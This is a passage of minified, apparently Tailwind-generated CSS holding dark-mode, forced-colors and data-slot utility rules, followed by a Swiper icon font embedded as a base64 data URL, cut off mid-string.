133/var(--tw-text-opacity))}.dark\:text-sky-300:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(125 211 252/var(--tw-text-opacity))}.dark\:text-teal-300:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(94 234 212/var(--tw-text-opacity))}.dark\:text-violet-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(167 139 250/var(--tw-text-opacity))}.dark\:text-white:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:text-yellow-300:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(253 224 71/var(--tw-text-opacity))}.dark\:text-zinc-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity))}.dark\:text-zinc-950:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(9 9 11/var(--tw-text-opacity))}.dark\:decoration-white\/50:where(.dark,.dark *){text-decoration-color:hsla(0,0%,100%,.5)}.dark\:outline-white\/\[--ring-opacity\]:where(.dark,.dark *){outline-color:rgb(255 255 255/var(--ring-opacity))}.dark\:ring-inset:where(.dark,.dark *){--tw-ring-inset:inset}.dark\:ring-white\/10:where(.dark,.dark *){--tw-ring-color:hsla(0,0%,100%,.1)}.dark\:ring-white\/15:where(.dark,.dark *){--tw-ring-color:hsla(0,0%,100%,.15)}.dark\:\[--btn-bg\:theme\(colors\.zinc\.600\)\]:where(.dark,.dark *){--btn-bg:#52525b}.dark\:\[--btn-bg\:theme\(colors\.zinc\.800\)\]:where(.dark,.dark *){--btn-bg:#27272a}.dark\:\[--btn-bg\:transparent\]:where(.dark,.dark *){--btn-bg:transparent}.dark\:\[--btn-bg\:white\]:where(.dark,.dark *){--btn-bg:#fff}.dark\:\[--btn-hover-overlay\:theme\(colors\.white\/5\%\)\]:where(.dark,.dark *){--btn-hover-overlay:hsla(0,0%,100%,.05)}.dark\:\[--btn-hover-overlay\:theme\(colors\.zinc\.950\/5\%\)\]:where(.dark,.dark *){--btn-hover-overlay:rgb(9 9 11/5%)}.dark\:\[--btn-icon\:theme\(colors\.zinc\.500\)\]:where(.dark,.dark *){--btn-icon:#71717a}.dark\:\[--checkbox-check\:theme\(colors\.zinc\.900\)\]:where(.dark,.dark *){--checkbox-check:#18181b}.dark\:\[--checkbox-checked-bg\:theme\(colors\.white\)\]:where(.dark,.dark *){--checkbox-checked-bg:#fff}.dark\:\[--checkbox-checked-bg\:theme\(colors\.zinc\.600\)\]:where(.dark,.dark *){--checkbox-checked-bg:#52525b}.dark\:\[--checkbox-checked-border\:theme\(colors\.zinc\.950\/15\%\)\]:where(.dark,.dark *){--checkbox-checked-border:rgba(9,9,11,.15)}.dark\:\[--radio-checked-bg\:theme\(colors\.white\)\]:where(.dark,.dark *){--radio-checked-bg:#fff}.dark\:\[--radio-checked-bg\:theme\(colors\.zinc\.600\)\]:where(.dark,.dark *){--radio-checked-bg:#52525b}.dark\:\[--radio-checked-border\:theme\(colors\.zinc\.950\/15\%\)\]:where(.dark,.dark *){--radio-checked-border:rgba(9,9,11,.15)}.dark\:\[--radio-checked-indicator\:theme\(colors\.zinc\.900\)\]:where(.dark,.dark *){--radio-checked-indicator:#18181b}.dark\:\[--switch-bg-ring\:theme\(colors\.white\/15\%\)\]:where(.dark,.dark *){--switch-bg-ring:hsla(0,0%,100%,.15)}.dark\:\[--switch-bg-ring\:transparent\]:where(.dark,.dark *){--switch-bg-ring:transparent}.dark\:\[--switch-bg\:theme\(colors\.white\)\]:where(.dark,.dark *){--switch-bg:#fff}.dark\:\[--switch-bg\:theme\(colors\.white\/25\%\)\]:where(.dark,.dark *){--switch-bg:hsla(0,0%,100%,.25)}.dark\:\[--switch-ring\:theme\(colors\.zinc\.700\/90\%\)\]:where(.dark,.dark *){--switch-ring:rgba(63,63,70,.9)}.dark\:\[--switch-ring\:transparent\]:where(.dark,.dark *){--switch-ring:transparent}.dark\:\[--switch\:theme\(colors\.zinc\.900\)\]:where(.dark,.dark *){--switch:#18181b}.dark\:\[color-scheme\:dark\]:where(.dark,.dark *){color-scheme:dark}.dark\:\*\:bg-zinc-800>:where(.dark,.dark *){--tw-bg-opacity:1;background-color:rgb(39 39 42/var(--tw-bg-opacity))}.dark\:\*\:text-white>:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:before\:hidden:where(.dark,.dark *):before{content:var(--tw-content);display:none}.dark\:before\:bg-white\/10:where(.dark,.dark *):before{background-color:hsla(0,0%,100%,.1);content:var(--tw-content)}.dark\:after\:-inset-px:where(.dark,.dark *):after{content:var(--tw-content);inset:-1px}.dark\:after\:hidden:where(.dark,.dark *):after{content:var(--tw-content);display:none}.dark\:after\:rounded-\[0\.3125rem\]:where(.dark,.dark *):after{border-radius:.3125rem;content:var(--tw-content)}.dark\:after\:rounded-full:where(.dark,.dark *):after{border-radius:9999px;content:var(--tw-content)}.dark\:after\:rounded-lg:where(.dark,.dark *):after{border-radius:.5rem;content:var(--tw-content)}.dark\:even\:bg-white\/\[2\.5\%\]:nth-child(2n):where(.dark,.dark *){background-color:hsla(0,0%,100%,.025)}.dark\:focus-within\:bg-white\/\[2\.5\%\]:focus-within:where(.dark,.dark *){background-color:hsla(0,0%,100%,.025)}.dark\:hover\:bg-white\/5:hover:where(.dark,.dark *){background-color:hsla(0,0%,100%,.05)}.dark\:hover\:bg-white\/\[2\.5\%\]:hover:where(.dark,.dark *){background-color:hsla(0,0%,100%,.025)}.disabled\:dark\:border-white\/15:where(.dark,.dark *):disabled{border-color:hsla(0,0%,100%,.15)}.disabled\:dark\:bg-white\/\[2\.5\%\]:where(.dark,.dark *):disabled{background-color:hsla(0,0%,100%,.025)}.dark\:data-\[hover\]\:border-white\/20[data-hover]:where(.dark,.dark *){border-color:hsla(0,0%,100%,.2)}.dark\:data-\[hover\]\:data-\[disabled\]\:border-white\/15[data-disabled][data-hover]:where(.dark,.dark *){border-color:hsla(0,0%,100%,.15)}.data-\[disabled\]\:dark\:border-white\/15:where(.dark,.dark *)[data-disabled]{border-color:hsla(0,0%,100%,.15)}.data-\[invalid\]\:dark\:border-red-500:where(.dark,.dark *)[data-invalid]{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.data-\[invalid\]\:dark\:border-red-600:where(.dark,.dark *)[data-invalid]{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.data-\[invalid\]\:data-\[hover\]\:dark\:border-red-500:where(.dark,.dark *)[data-hover][data-invalid]{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.data-\[invalid\]\:data-\[hover\]\:dark\:border-red-600:where(.dark,.dark *)[data-hover][data-invalid]{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.dark\:data-\[active\]\:bg-white\/10[data-active]:where(.dark,.dark *){background-color:hsla(0,0%,100%,.1)}.dark\:data-\[active\]\:bg-white\/5[data-active]:where(.dark,.dark *){background-color:hsla(0,0%,100%,.05)}.dark\:data-\[checked\]\:bg-\[--switch-bg\][data-checked]:where(.dark,.dark *){background-color:var(--switch-bg)}.dark\:data-\[disabled\]\:bg-white\/15[data-disabled]:where(.dark,.dark *){background-color:hsla(0,0%,100%,.15)}.dark\:data-\[disabled\]\:data-\[checked\]\:bg-white\/15[data-checked][data-disabled]:where(.dark,.dark *){background-color:hsla(0,0%,100%,.15)}.dark\:data-\[hover\]\:bg-white\/10[data-hover]:where(.dark,.dark *){background-color:hsla(0,0%,100%,.1)}.dark\:data-\[hover\]\:bg-white\/5[data-hover]:where(.dark,.dark *){background-color:hsla(0,0%,100%,.05)}.data-\[disabled\]\:dark\:bg-white\/\[2\.5\%\]:where(.dark,.dark *)[data-disabled]{background-color:hsla(0,0%,100%,.025)}.dark\:data-\[hover\]\:decoration-white[data-hover]:where(.dark,.dark *){text-decoration-color:#fff}.dark\:data-\[checked\]\:ring-\[--switch-bg-ring\][data-checked]:where(.dark,.dark *){--tw-ring-color:var(--switch-bg-ring)}.dark\:data-\[disabled\]\:data-\[checked\]\:ring-white\/15[data-checked][data-disabled]:where(.dark,.dark *){--tw-ring-color:hsla(0,0%,100%,.15)}.dark\:data-\[hover\]\:data-\[checked\]\:ring-\[--switch-bg-ring\][data-checked][data-hover]:where(.dark,.dark *){--tw-ring-color:var(--switch-bg-ring)}.dark\:data-\[hover\]\:ring-white\/25[data-hover]:where(.dark,.dark *){--tw-ring-color:hsla(0,0%,100%,.25)}.dark\:data-\[active\]\:\[--btn-icon\:theme\(colors\.zinc\.400\)\][data-active]:where(.dark,.dark *){--btn-icon:#a1a1aa}.dark\:data-\[hover\]\:\[--btn-icon\:theme\(colors\.zinc\.400\)\][data-hover]:where(.dark,.dark *){--btn-icon:#a1a1aa}.dark\:data-\[slot\=icon\]\:\*\:data-\[active\]\:fill-white[data-active]>[data-slot=icon]:where(.dark,.dark *){fill:#fff}.dark\:data-\[slot\=icon\]\:\*\:data-\[current\]\:fill-white[data-current]>[data-slot=icon]:where(.dark,.dark *){fill:#fff}.dark\:data-\[slot\=icon\]\:\*\:data-\[hover\]\:fill-white[data-hover]>[data-slot=icon]:where(.dark,.dark *){fill:#fff}.dark\:data-\[slot\=icon\]\:\*\:fill-zinc-400>[data-slot=icon]:where(.dark,.dark *){fill:#a1a1aa}.dark\:data-\[hover\]\:disabled\:border-white\/15:disabled[data-hover]:where(.dark,.dark *){border-color:hsla(0,0%,100%,.15)}.group[data-active] .dark\:group-data-\[active\]\:border-white\/20:where(.dark,.dark *){border-color:hsla(0,0%,100%,.2)}.group[data-checked] .dark\:group-data-\[checked\]\:border-white\/5:where(.dark,.dark *){border-color:hsla(0,0%,100%,.05)}.group[data-checked][data-hover] .dark\:group-data-\[checked\]\:group-data-\[hover\]\:border-white\/5:where(.dark,.dark *){border-color:hsla(0,0%,100%,.05)}.group[data-disabled] .dark\:group-data-\[disabled\]\:border-white\/20:where(.dark,.dark *){border-color:hsla(0,0%,100%,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:border-white\/20:where(.dark,.dark *){border-color:hsla(0,0%,100%,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:border-white\/30:where(.dark,.dark *){border-color:hsla(0,0%,100%,.3)}.group[data-disabled] .group-data-\[disabled\]\:dark\:border-white\/15:where(.dark,.dark *){border-color:hsla(0,0%,100%,.15)}.group[data-invalid] .group-data-\[invalid\]\:dark\:border-red-600:where(.dark,.dark *){--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.group[data-checked] .dark\:group-data-\[checked\]\:bg-\[--checkbox-checked-bg\]:where(.dark,.dark *){background-color:var(--checkbox-checked-bg)}.group[data-checked] .dark\:group-data-\[checked\]\:bg-\[--radio-checked-bg\]:where(.dark,.dark *){background-color:var(--radio-checked-bg)}.group[data-disabled] .dark\:group-data-\[disabled\]\:bg-white\/\[2\.5\%\]:where(.dark,.dark *){background-color:hsla(0,0%,100%,.025)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-amber-400\/15:where(.dark,.dark *){background-color:rgba(251,191,36,.15)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-blue-500\/25:where(.dark,.dark *){background-color:rgba(59,130,246,.25)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-cyan-400\/15:where(.dark,.dark *){background-color:rgba(34,211,238,.15)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-emerald-500\/20:where(.dark,.dark *){background-color:rgba(16,185,129,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-fuchsia-400\/20:where(.dark,.dark *){background-color:rgba(232,121,249,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-green-500\/20:where(.dark,.dark *){background-color:rgba(34,197,94,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-indigo-500\/20:where(.dark,.dark *){background-color:rgba(99,102,241,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-lime-400\/15:where(.dark,.dark *){background-color:rgba(163,230,53,.15)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-orange-500\/20:where(.dark,.dark *){background-color:rgba(249,115,22,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-pink-400\/20:where(.dark,.dark *){background-color:rgba(244,114,182,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-purple-500\/20:where(.dark,.dark *){background-color:rgba(168,85,247,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-red-500\/20:where(.dark,.dark *){background-color:rgba(239,68,68,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-rose-400\/20:where(.dark,.dark *){background-color:rgba(251,113,133,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-sky-500\/20:where(.dark,.dark *){background-color:rgba(14,165,233,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-teal-500\/20:where(.dark,.dark *){background-color:rgba(20,184,166,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-violet-500\/20:where(.dark,.dark *){background-color:rgba(139,92,246,.2)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-white\/10:where(.dark,.dark *){background-color:hsla(0,0%,100%,.1)}.group[data-hover] .dark\:group-data-\[hover\]\:bg-yellow-400\/15:where(.dark,.dark *){background-color:rgba(250,204,21,.15)}.group[data-disabled] .group-data-\[disabled\]\:dark\:bg-white\/\[2\.5\%\]:where(.dark,.dark *){background-color:hsla(0,0%,100%,.025)}.group[data-disabled] .dark\:group-data-\[disabled\]\:\[--checkbox-check\:theme\(colors\.white\/50\%\)\]:where(.dark,.dark *){--checkbox-check:hsla(0,0%,100%,.5)}.group[data-disabled] .dark\:group-data-\[disabled\]\:\[--radio-checked-indicator\:theme\(colors\.white\/50\%\)\]:where(.dark,.dark *){--radio-checked-indicator:hsla(0,0%,100%,.5)}.group[data-hover] .dark\:group-data-\[hover\]\:\[--radio-indicator\:theme\(colors\.zinc\.700\)\]:where(.dark,.dark *){--radio-indicator:#3f3f46}.group[data-checked][data-hover] .dark\:group-data-\[checked\]\:group-data-\[hover\]\:\[--radio-indicator\:var\(--radio-checked-indicator\)\]:where(.dark,.dark *){--radio-indicator:var(--radio-checked-indicator)}.group[data-checked] .dark\:group-data-\[checked\]\:after\:block:where(.dark,.dark *):after{content:var(--tw-content);display:block}.group[data-disabled][data-checked] .dark\:group-data-\[disabled\]\:group-data-\[checked\]\:after\:hidden:where(.dark,.dark *):after{content:var(--tw-content);display:none}.group[data-disabled] .dark\:data-\[hover\]\:group-data-\[disabled\]\:border-white\/15[data-hover]:where(.dark,.dark *){border-color:hsla(0,0%,100%,.15)}.group[data-invalid] .group-data-\[invalid\]\:data-\[hover\]\:dark\:border-red-600:where(.dark,.dark *)[data-hover]{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}@media (min-width:640px){.dark\:sm\:border-white\/5:where(.dark,.dark *){border-color:hsla(0,0%,100%,.05)}.sm\:dark\:border-white\/5:where(.dark,.dark *){border-color:hsla(0,0%,100%,.05)}}@media (min-width:1024px){.dark\:lg\:bg-zinc-900:where(.dark,.dark *){--tw-bg-opacity:1;background-color:rgb(24 24 27/var(--tw-bg-opacity))}.dark\:lg\:bg-zinc-950:where(.dark,.dark *){--tw-bg-opacity:1;background-color:rgb(9 9 11/var(--tw-bg-opacity))}.dark\:lg\:ring-white\/10:where(.dark,.dark *){--tw-ring-color:hsla(0,0%,100%,.1)}}@media (forced-colors:active){.forced-colors\:border-\[Canvas\]{border-color:Canvas}.forced-colors\:bg-\[CanvasText\]{background-color:CanvasText}.forced-colors\:stroke-\[CanvasText\]{stroke:CanvasText}.forced-colors\:text-\[CanvasText\]{color:CanvasText}.forced-colors\:outline{outline-style:solid}.forced-colors\:\[--btn-icon\:ButtonText\]{--btn-icon:ButtonText}.forced-colors\:\[--checkbox-check\:HighlightText\]{--checkbox-check:HighlightText}.forced-colors\:\[--checkbox-checked-bg\:Highlight\]{--checkbox-checked-bg:Highlight}.forced-colors\:\[--switch-bg\:Highlight\]{--switch-bg:Highlight}.forced-colors\:data-\[focus\]\:bg-\[Highlight\][data-focus]{background-color:Highlight}.forced-colors\:data-\[focus\]\:text-\[HighlightText\][data-focus]{color:HighlightText}.forced-colors\:data-\[hover\]\:\[--btn-icon\:ButtonText\][data-hover]{--btn-icon:ButtonText}.group[data-checked] .forced-colors\:group-data-\[checked\]\:border-\[Highlight\]{border-color:Highlight}.group[data-focus] .forced-colors\:group-data-\[focus\]\:text-\[HighlightText\]{color:HighlightText}.group[data-disabled] .forced-colors\:group-data-\[disabled\]\:\[--checkbox-check\:Highlight\]{--checkbox-check:Highlight}.dark\:forced-colors\:\[--checkbox-check\:HighlightText\]:where(.dark,.dark *){--checkbox-check:HighlightText}.dark\:forced-colors\:\[--checkbox-checked-bg\:Highlight\]:where(.dark,.dark *){--checkbox-checked-bg:Highlight}.dark\:forced-colors\:\[--switch-bg\:Highlight\]:where(.dark,.dark *){--switch-bg:Highlight}.group[data-disabled] .dark\:forced-colors\:group-data-\[disabled\]\:\[--checkbox-check\:Highlight\]:where(.dark,.dark *){--checkbox-check:Highlight}}.\[\&\:\:-webkit-date-and-time-value\]\:min-h-\[1\.5em\]::-webkit-date-and-time-value{min-height:1.5em}.\[\&\:\:-webkit-datetime-edit-day-field\]\:p-0::-webkit-datetime-edit-day-field,.\[\&\:\:-webkit-datetime-edit-fields-wrapper\]\:p-0::-webkit-datetime-edit-fields-wrapper{padding:0}.\[\&\:\:-webkit-datetime-edit-hour-field\]\:p-0::-webkit-datetime-edit-hour-field,.\[\&\:\:-webkit-datetime-edit-meridiem-field\]\:p-0::-webkit-datetime-edit-meridiem-field{padding:0}.\[\&\:\:-webkit-datetime-edit-millisecond-field\]\:p-0::-webkit-datetime-edit-millisecond-field,.\[\&\:\:-webkit-datetime-edit-minute-field\]\:p-0::-webkit-datetime-edit-minute-field{padding:0}.\[\&\:\:-webkit-datetime-edit-month-field\]\:p-0::-webkit-datetime-edit-month-field,.\[\&\:\:-webkit-datetime-edit-second-field\]\:p-0::-webkit-datetime-edit-second-field{padding:0}.\[\&\:\:-webkit-datetime-edit-year-field\]\:p-0::-webkit-datetime-edit-year-field{padding:0}.\[\&\:\:-webkit-datetime-edit\]\:inline-flex::-webkit-datetime-edit{display:inline-flex}.\[\&\:\:-webkit-datetime-edit\]\:p-0::-webkit-datetime-edit{padding:0}.data-\[slot\=icon\]\:last\:\[\&\:not\(\:nth-child\(2\)\)\]\:\*\:ml-auto>:not(:nth-child(2)):last-child[data-slot=icon]{margin-left:auto}.data-\[slot\=icon\]\:last\:\[\&\:not\(\:nth-child\(2\)\)\]\:\*\:size-5>:not(:nth-child(2)):last-child[data-slot=icon]{height:1.25rem;width:1.25rem}@media (min-width:640px){.sm\:data-\[slot\=icon\]\:last\:\[\&\:not\(\:nth-child\(2\)\)\]\:\*\:size-4>:not(:nth-child(2)):last-child[data-slot=icon]{height:1rem;width:1rem}.sm\:\[\&\:nth-child\(2\)\]\:border-none:nth-child(2){border-style:none}}.\[\&\>\*\+\[data-slot\=control\]\]\:mt-6>*+[data-slot=control]{margin-top:1.5rem}.\[\&\>\[data-slot\=avatar\]\]\:-mx-0\.5>[data-slot=avatar]{margin-left:-.125rem;margin-right:-.125rem}.\[\&\>\[data-slot\=avatar\]\]\:-ml-1>[data-slot=avatar]{margin-left:-.25rem}.\[\&\>\[data-slot\=avatar\]\]\:mr-2\.5>[data-slot=avatar]{margin-right:.625rem}.\[\&\>\[data-slot\=avatar\]\]\:size-6>[data-slot=avatar]{height:1.5rem;width:1.5rem}@media (min-width:640px){.sm\:\[\&\>\[data-slot\=avatar\]\]\:mr-2>[data-slot=avatar]{margin-right:.5rem}.sm\:\[\&\>\[data-slot\=avatar\]\]\:size-5>[data-slot=avatar]{height:1.25rem;width:1.25rem}}.\[\&\>\[data-slot\=control\]\+\[data-slot\=description\]\]\:mt-3>[data-slot=control]+[data-slot=description],.\[\&\>\[data-slot\=control\]\+\[data-slot\=error\]\]\:mt-3>[data-slot=control]+[data-slot=error]{margin-top:.75rem}.\[\&\>\[data-slot\=control\]\]\:col-start-1>[data-slot=control]{grid-column-start:1}.\[\&\>\[data-slot\=control\]\]\:col-start-2>[data-slot=control]{grid-column-start:2}.\[\&\>\[data-slot\=control\]\]\:row-start-1>[data-slot=control]{grid-row-start:1}.\[\&\>\[data-slot\=control\]\]\:self-center>[data-slot=control]{align-self:center}.\[\&\>\[data-slot\=control\]\]\:justify-self-center>[data-slot=control]{justify-self:center}.\[\&\>\[data-slot\=description\]\+\[data-slot\=control\]\]\:mt-3>[data-slot=description]+[data-slot=control]{margin-top:.75rem}.\[\&\>\[data-slot\=description\]\]\:col-start-1>[data-slot=description]{grid-column-start:1}.\[\&\>\[data-slot\=description\]\]\:col-start-2>[data-slot=description]{grid-column-start:2}.\[\&\>\[data-slot\=description\]\]\:row-start-2>[data-slot=description]{grid-row-start:2}.\[\&\>\[data-slot\=icon\]\:first-child\]\:left-3>[data-slot=icon]:first-child{left:.75rem}@media (min-width:640px){.sm\:\[\&\>\[data-slot\=icon\]\:first-child\]\:left-2\.5>[data-slot=icon]:first-child{left:.625rem}}.\[\&\>\[data-slot\=icon\]\:last-child\]\:right-3>[data-slot=icon]:last-child{right:.75rem}@media (min-width:640px){.sm\:\[\&\>\[data-slot\=icon\]\:last-child\]\:right-2\.5>[data-slot=icon]:last-child{right:.625rem}}.\[\&\>\[data-slot\=icon\]\]\:pointer-events-none>[data-slot=icon]{pointer-events:none}.\[\&\>\[data-slot\=icon\]\]\:absolute>[data-slot=icon]{position:absolute}.\[\&\>\[data-slot\=icon\]\]\:top-3>[data-slot=icon]{top:.75rem}.\[\&\>\[data-slot\=icon\]\]\:z-10>[data-slot=icon]{z-index:10}.\[\&\>\[data-slot\=icon\]\]\:col-start-1>[data-slot=icon]{grid-column-start:1}.\[\&\>\[data-slot\=icon\]\]\:row-start-1>[data-slot=icon]{grid-row-start:1}.\[\&\>\[data-slot\=icon\]\]\:-mx-0\.5>[data-slot=icon]{margin-left:-.125rem;margin-right:-.125rem}.\[\&\>\[data-slot\=icon\]\]\:my-0\.5>[data-slot=icon]{margin-bottom:.125rem;margin-top:.125rem}.\[\&\>\[data-slot\=icon\]\]\:-ml-0\.5>[data-slot=icon]{margin-left:-.125rem}.\[\&\>\[data-slot\=icon\]\]\:mr-2\.5>[data-slot=icon]{margin-right:.625rem}.\[\&\>\[data-slot\=icon\]\]\:size-5>[data-slot=icon]{height:1.25rem;width:1.25rem}.\[\&\>\[data-slot\=icon\]\]\:shrink-0>[data-slot=icon]{flex-shrink:0}.\[\&\>\[data-slot\=icon\]\]\:text-\[--btn-icon\]>[data-slot=icon]{color:var(--btn-icon)}.\[\&\>\[data-slot\=icon\]\]\:text-zinc-500>[data-slot=icon]{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.\[\&\>\[data-slot\=icon\]\]\:data-\[focus\]\:text-white[data-focus]>[data-slot=icon],.group\/option[data-focus] .\[\&\>\[data-slot\=icon\]\]\:group-data-\[focus\]\/option\:text-white>[data-slot=icon]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:640px){.sm\:\[\&\>\[data-slot\=icon\]\]\:top-2\.5>[data-slot=icon]{top:.625rem}.\[\&\>\[data-slot\=icon\]\]\:sm\:my-1>[data-slot=icon]{margin-bottom:.25rem;margin-top:.25rem}.sm\:\[\&\>\[data-slot\=icon\]\]\:mr-2>[data-slot=icon]{margin-right:.5rem}.\[\&\>\[data-slot\=icon\]\]\:sm\:size-4>[data-slot=icon],.sm\:\[\&\>\[data-slot\=icon\]\]\:size-4>[data-slot=icon]{height:1rem;width:1rem}}.\[\&\>\[data-slot\=icon\]\]\:dark\:text-zinc-400:where(.dark,.dark *)>[data-slot=icon]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity))}.dark\:\[\&\>\[data-slot\=icon\]\]\:text-zinc-400>[data-slot=icon]:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity))}.\[\&\>\[data-slot\=icon\]\]\:data-\[focus\]\:dark\:text-white:where(.dark,.dark *)[data-focus]>[data-slot=icon]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (forced-colors:active){.forced-colors\:\[\&\>\[data-slot\=icon\]\]\:text-\[CanvasText\]>[data-slot=icon]{color:CanvasText}.forced-colors\:\[\&\>\[data-slot\=icon\]\]\:data-\[focus\]\:text-\[HighlightText\][data-focus]>[data-slot=icon]{color:HighlightText}.group\/option[data-focus] .forced-colors\:\[\&\>\[data-slot\=icon\]\]\:group-data-\[focus\]\/option\:text-\[Canvas\]>[data-slot=icon]{color:Canvas}}.\[\&\>\[data-slot\=label\]\+\[data-slot\=control\]\]\:mt-3>[data-slot=label]+[data-slot=control]{margin-top:.75rem}.\[\&\>\[data-slot\=label\]\+\[data-slot\=description\]\]\:mt-1>[data-slot=label]+[data-slot=description]{margin-top:.25rem}.\[\&\>\[data-slot\=label\]\]\:col-start-1>[data-slot=label]{grid-column-start:1}.\[\&\>\[data-slot\=label\]\]\:col-start-2>[data-slot=label]{grid-column-start:2}.\[\&\>\[data-slot\=label\]\]\:row-start-1>[data-slot=label]{grid-row-start:1}.\[\&\>\[data-slot\=label\]\]\:justify-self-start>[data-slot=label]{justify-self:start}.\[\&\>\[data-slot\=label\]\]\:font-medium>[data-slot=label]{font-weight:500}.\[\&\>\[data-slot\=section\]\+\[data-slot\=section\]\]\:mt-2\.5>[data-slot=section]+[data-slot=section]{margin-top:.625rem}.\[\&\>\[data-slot\=section\]\+\[data-slot\=section\]\]\:mt-8>[data-slot=section]+[data-slot=section]{margin-top:2rem}.\[\&\>\[data-slot\=text\]\]\:mt-1>[data-slot=text]{margin-top:.25rem}.\[\&_\[data-slot\=label\]\]\:font-normal [data-slot=label]{font-weight:400}.\[\&_\[data-slot\=label\]\]\:has-\[\[data-slot\=description\]\]\:font-medium:has([data-slot=description]) [data-slot=label]{font-weight:500}.\[\&_input\]\:has-\[\[data-slot\=icon\]\:first-child\]\:pl-10:has([data-slot=icon]:first-child) input{padding-left:2.5rem}.\[\&_input\]\:has-\[\[data-slot\=icon\]\:last-child\]\:pr-10:has([data-slot=icon]:last-child) input{padding-right:2.5rem}@media (min-width:640px){.sm\:\[\&_input\]\:has-\[\[data-slot\=icon\]\:first-child\]\:pl-8:has([data-slot=icon]:first-child) input{padding-left:2rem}.sm\:\[\&_input\]\:has-\[\[data-slot\=icon\]\:last-child\]\:pr-8:has([data-slot=icon]:last-child) input{padding-right:2rem}}.\[\&_optgroup\]\:font-semibold optgroup{font-weight:600}@media(pointer:fine){.\[\@media\(pointer\:fine\)\]\:hidden{display:none}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYz